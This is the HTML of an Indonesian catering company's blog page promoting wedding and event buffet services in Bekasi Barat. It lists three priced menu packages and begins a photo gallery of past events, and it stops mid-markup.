<a aria-label='Pinterest' class='c pin' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/w1600/dadarra.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
<a aria-label='Email' class='c mail' href='mailto:?body=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
<label aria-label='Bagikan ke aplikasi lainnya' class='c plus' for='forShare'>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
</label>
</div>
</div>
<div class='pric-wrap'>
<span class='azonshop_terga_product item_price'><span class='azonshop-price terga'></span></span>
<span class='azonshop_terga_product'><span class='discount'></span></span>
<span class='product_discount'></span>
<div class='timerpost1'></div>
</div>
<span class='rating'>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
<i class='fa fa-star'></i>
</span>
<div class='desc'></div>
<div class='product-color'>Paket :<select class='item_color'><span class='_product_color meta-color'></span></select></div>
<div class='product-size'>Size :<select class='item_size'><span class='_product_size meta-size'></span></select></div>
<div class='product-preferences'>Terima pesanan Catering Pernikahan dan melayani catering di bekasi barat tentu murah, halal, hiegenis dan styllish cara pernikahan di rumah dan gedung</div>
<div class='meemcard'>
<div class='quantity'><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='item_add zen' href='javascript:;'><span class='add_product'>Add to cart</span></a>
</div>
<div class='shopping-msg'></div>
<div class='devin'></div>
</div>
</div>
</div>
<div class='pInr'>
<div class='pSh'>
<div class='pShc' data-text='Berbagi:'>
<a aria-label='Facebook' class='c fb' data-text='Share' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
Facebook  </a>
<a aria-label='Twitter' class='c tw' data-text='Tweet' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
Twitter  </a>
<a aria-label='Whatsapp' class='c wa' data-text='Share' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
<a aria-label='Pinterest' class='c pin' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/w1600/dadarra.jpg' rel='noopener' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M14.4,53.8c2.4,2,6.1,0.6,6.8-2.4l0-0.1c0.4-1.8,2.4-10.2,3.2-13.7c0.2-0.9,0.2-1.8-0.1-2.7 C24.2,34,24,32.8,24,31.5c0-4.1,2.4-7.2,5.4-7.2c2.5,0,3.8,1.9,3.8,4.2c0,2.6-1.6,6.4-2.5,9.9c-0.7,3,1.5,5.4,4.4,5.4 c5.3,0,8.9-6.8,8.9-14.9c0-6.1-4.1-10.7-11.6-10.7c-8.5,0-13.8,6.3-13.8,13.4c0,2.4,0.7,4.2,1.8,5.5c0.5,0.6,0.6,0.9,0.4,1.6 c-0.1,0.5-0.4,1.8-0.6,2.2c-0.2,0.7-0.8,1-1.4,0.7c-3.9-1.6-5.7-5.9-5.7-10.7c0-8,6.7-17.5,20-17.5c10.7,0,17.7,7.7,17.7,16 c0,11-6.1,19.2-15.1,19.2c-1.9,0-3.8-0.7-5.2-1.6c-0.9-0.6-2.1-0.1-2.4,0.9c-0.5,1.9-1.1,4.3-1.3,4.9c-0.1,0.5-0.3,0.9-0.4,1.4 c-1,2.7,0.9,5.5,3.7,5.7c2.1,0.1,4.2,0,6.3-0.3c12.4-2,22.1-12.2,23.4-24.7C61.5,18.1,48.4,4,32,4C16.5,4,4,16.5,4,32 C4,40.8,8.1,48.6,14.4,53.8z'></path></svg>
</a>
<a aria-label='Email' class='c mail' href='mailto:?body=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' target='_blank'>
<svg viewBox='0 0 500 500'><path d='M468.051,222.657c0-12.724-5.27-24.257-13.717-32.527 L282.253,45.304c-17.811-17.807-46.702-17.807-64.505,0L45.666,190.129c-8.448,8.271-13.717,19.803-13.717,32.527v209.054 c0,20.079,16.264,36.341,36.34,36.341h363.421c20.078,0,36.34-16.262,36.34-36.341V222.657z M124.621,186.402h250.758 c11.081,0,19.987,8.905,19.987,19.991v34.523c-0.088,4.359-1.818,8.631-5.181,11.997l-55.966,56.419l83.224,83.127 c6.904,6.904,6.904,18.081,0,24.985s-18.085,6.904-24.985,0l-85.676-85.672H193.034l-85.492,85.672 c-6.907,6.904-18.081,6.904-24.985,0c-6.906-6.904-6.906-18.081,0-24.985l83.131-83.127l-55.875-56.419 c-3.638-3.638-5.363-8.358-5.181-13.177v-33.343C104.632,195.307,113.537,186.402,124.621,186.402z'></path></svg>
</a>
<label aria-label='Bagikan ke aplikasi lainnya' class='c plus' for='forShare'>
<svg viewBox='0 0 512 512'><path d='M417.4,224H288V94.6c0-16.9-14.3-30.6-32-30.6c-17.7,0-32,13.7-32,30.6V224H94.6C77.7,224,64,238.3,64,256 c0,17.7,13.7,32,30.6,32H224v129.4c0,16.9,14.3,30.6,32,30.6c17.7,0,32-13.7,32-30.6V288h129.4c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z'></path></svg>
</label>
</div>
</div>
<div class='penulis'>
<i aria-hidden='true' class='fa fa-edit'></i>
<meta content='https://www.blogger.com/profile/13243204297358355324'/>
<a class='admN' href='https://www.blogger.com/profile/13243204297358355324' rel='author' title='author profile'>
<span>Angelique S</span>
</a>
<i aria-hidden='true' class='fa fa-history'></i>
<time class='admN' data-text='Jun 12, 2025' datetime='2025-06-13T04:07:09+07:00'></time>
<div class='admN' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/search/label/Events' itemprop='item'><span itemprop='name'># Events</span></a></div>
</div>
<div class='pEnt' id='postID-6222777212406369510'>
<div class='pS post-body postBody' id='postBody'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/s1600/dadarra.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="Catering pernikahan bekasi barat" border="0" data-original-height="1280" data-original-width="1920" id="primaryimage" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/s1600/dadarra.jpg" title="catering pernikahan bekasi barat"/></a></div>


<h2>Profesionalisme dan Pengalaman</h2>

Pernikahan adalah momen bersejarah yang membutuhkan perencanaan yang cermat, termasuk dalam hal layanan katering. Apakah Anda sedang mencari jasa Catering Prasmanan untuk pernikahan di Bekasi Barat yang memberikan profesionalisme dan pengalaman yang tak terlupakan? Dewi's Wedding & Catering Services adalah solusi terbaik untuk Anda. Dengan komitmen kami terhadap pelayanan berkualitas tinggi, kami hadir untuk menjadikan pernikahan Anda sebagai momen tak terlupakan melalui pengalaman kuliner yang istimewa.

<h2>Dewi's Wedding: Jasa Catering Terdekat di Bekasi Barat</h2>

Dewi's Wedding telah lama menjadi mitra terpercaya dalam hal katering di Bekasi Barat. Sejak awal berdiri, kami telah berdedikasi untuk memberikan layanan katering yang tak hanya lezat tetapi juga profesional. Dengan dapur utama kami yang berada di Bekasi Barat, kami memiliki kemampuan untuk melayani acara-acara di seluruh wilayah tersebut dengan efisiensi dan kemudahan.

<h2>Catering untuk Walimatul Khitan, Pernikahan, dan Segala Jenis Acara</h2>

Dewi's Wedding & Catering Services memiliki keahlian dalam melayani berbagai jenis acara, termasuk pernikahan dan walimatul khitan. Kami memahami pentingnya setiap momen dalam acara tersebut dan kami siap memberikan pengalaman katering yang murah dan berkualitas yang tak terlupakan. Dari hidangan lezat hingga tampilan yang menarik, kami menjaga setiap detail agar sesuai dengan tema dan harapan Anda.

<h2>Catering Pernikahan di Gedung dan di Rumah.</h2>

Pernikahan di gedung sering menjadi pilihan bagi pasangan yang ingin mengadakan acara dengan skala yang lebih besar. Dewi's Wedding & Catering Services telah mengakomodasi berbagai pernikahan di gedung di Bekasi Barat dengan layanan katering yang istimewa. Kami tidak hanya menyajikan hidangan lezat, tetapi juga merancang presentasi makanan yang menarik, sesuai dengan tema pernikahan Anda. Dengan menu yang beragam dan pelayanan profesional, kami berkomitmen untuk menjadikan pernikahan Anda berkesan.

<br/><br/>

Bagi calon pengantin yang menginginkan pernikahan yang lebih intim dan personal, pernikahan di rumah menjadi pilihan yang menarik. Dewi's Wedding & Catering Services siap membantu Anda merencanakan katering pernikahan di rumah dengan tampilan dan rasa makanan yang tak kalah mengesankan. Dari hidangan penutup yang lezat hingga hidangan utama yang istimewa, kami berusaha menjadikan momen Anda di rumah menjadi perayaan yang berkesan bagi Anda dan para tamu.

<h2>#3 Jenis Paket Catering Dewi's</h2>

Kami memahami bahwa setiap acara memiliki kebutuhan yang berbeda. Oleh karena itu, Dewi's Wedding & Catering Services menawarkan tiga jenis paket catering yang dapat disesuaikan dengan preferensi dan anggaran Anda. Dengan pilihan yang beragam, kami berusaha memberikan solusi katering yang ideal untuk setiap acara.
<div class="clearfix"></div>
<div class='col-md-4 package'>
<div id='store-style'>
<div class='buying'>
<div class='price-header'>
<div class='license posts'>Menu A</div>
<div class='price1'>
<p class='mainbutton discount-main'>
<em class='mainblue'>
Rp.60.K
</em>
Rp.50.K
</p>
</div>
</div>
<div class='storelist store'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Peralatan Catering Lengkap</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Meja Prasmanan</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Penataan dan Penyajian</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Tim Waiters</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Biaya Transport</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Banyak Bonus.</div>
</div>
</div>
<a class="storebutton buy-button" href="/2022/08/menu-a.html" rel="nofollow noreferrer noopener" target="_blank"><svg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg' aria-label="read more"></svg>View More</a>
  <br/>
</div>

<div class='col-md-4 package'>
<div id='store-style'>
<div class='buying'>
<div class='price-header'>
<div class='license posts'>Menu B</div>
<div class='price1'>
<p class='mainbutton discount-main'>
<em class='mainblue'>
Rp.60.K
</em>
Rp.55.K
</p>
</div>
</div>
<div class='storelist store'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Peralatan Catering Lengkap</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Meja Prasmanan</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Penataan dan Penyajian</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Tim Waiters</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Biaya Transport</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Banyak Bonus.</div>
</div>
</div>
<a class="storebutton buy-button" href="/2022/08/catering-jakarta.html" rel="nofollow noreferrer noopener" target="_blank"><svg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg' aria-label="read more">
</svg>View More</a>
    <br/>
</div>

<div class='col-md-4 package'>
<div id='store-style'>
<div class='buying'>
<div class='price-header'>
<div class='license'>Menu C</div>
<div class='price1'>
<p class='mainbutton discount-main'>
<em class='mainblue'>
Rp.70.K
</em>
Rp.62.K
</p>
</div>
</div>
<div class='storelist store'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Peralatan Catering Lengkap</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Meja Prasmanan</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Penataan dan Penyajian</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Tim Waiters</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Biaya Transport</div>
<div class='storelist'><svg class='bi bi-check' fill='#00b00d' height='16' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg'>
<path d='M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z'></path>
</svg> Banyak Bonus.</div>
</div>
</div>
<a class="storebutton buy-button" href="/2022/08/catering-pernikahan.html" target="_blank"><svg fill='#fff' height='16' style='margin:0 5px 0 0' viewBox='0 0 16 16' width='16' xmlns='http://www.w3.org/2000/svg' aria-label="read more"></svg>View More</a>  <br/>
</div>
<br/><br/>
<div class="clearfix"></div>
<br/>
 Dengan tiga pilihan paket catering prasmanan ini, Dewi's Wedding siap memberikan pengalaman kuliner yang tak terlupakan bagi tamu Anda. Tim kami akan bekerja sama dengan Anda untuk memilih paket yang sesuai dengan tema dan anggaran acara Anda. Dengan hidangan yang lezat, presentasi yang menarik, dan pelayanan yang profesional, kami akan menjadikan acara Anda di Bekasi Barat, dan area terdekat Grand Mall, Pasar Kranji, Jaka Sampurna, Bintara, Jati Bening, Cikunir, Kalimalang dll, menjadi momen yang tak terlupakan.
 
<h2>Lihat Beberapa Foto Event Catering di Bekasi Barat</h2>

Kami bangga dengan layanan katering kami dan bagaimana kami berhasil mewujudkan visi setiap acara. Anda dapat melihat beberapa dokumentasi foto dari acara-acara catering kami di Bekasi Barat. Foto-foto ini adalah bukti nyata dari kualitas layanan kami dan dedikasi kami terhadap setiap detail.

<br/><br/>


    <div class="col-md-6">
<a class="ads-here entry-image-wrap" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-V1IQt-WemILGTz08PYqbEOxHRwKvm-HNZc1gLOeXMdmxpmQrM8J2a2Yh-ZzjyyfdM_k7D7U0-u-2uQ2UqS3kek-YztD4DqnglZotLDWDN13mqrTd3DutDCrxOCeG1muX4Fpfo9-sDSCVn84rEgtb7WdOY-OHD6PsFZ8QupLAEGGnYcFVrJP45bRojws/s1600/1%20%2838%29.JPG" style="border: medium none; box-shadow: #ccc; height: 100%;" title="Catering Services di Aula Mesjid Al-Abrar Jatiwaringin">
<svg class="entry-thumb lazy-ify" style="background-image: url(&quot;https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-V1IQt-WemILGTz08PYqbEOxHRwKvm-HNZc1gLOeXMdmxpmQrM8J2a2Yh-ZzjyyfdM_k7D7U0-u-2uQ2UqS3kek-YztD4DqnglZotLDWDN13mqrTd3DutDCrxOCeG1muX4Fpfo9-sDSCVn84rEgtb7WdOY-OHD6PsFZ8QupLAEGGnYcFVrJP45bRojws/s350/1%20%2838%29.JPG&quot;);" viewbox="0 0 16 10"></svg></a>
</div>
  
      <div class="col-md-6">
<a class="ads-here entry-image-wrap" href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3lkCT06FpA3Pu_EyVOtIZj8F9IVokKUfEEZvT8mEtq4Y8zECZMHO7OIr1AvoTMU5aCUAMLsK8iEafZXa-g6gpOqZcndzmxbm750dVJb4AFWg04_o6H0-0wJZGIqi6613t_XcNCFQex_9b8lTzi3Gh3Duc5bO2PKvVmPLgV0WcEhupvwCozjgVtW8EpHA/s1600/1%20%2845%29.JPG" style="border: medium none; box-shadow: #ccc; height: 100%;" title="Catering Services di Aula Mesjid Al-Abrar Jatiwaringin">
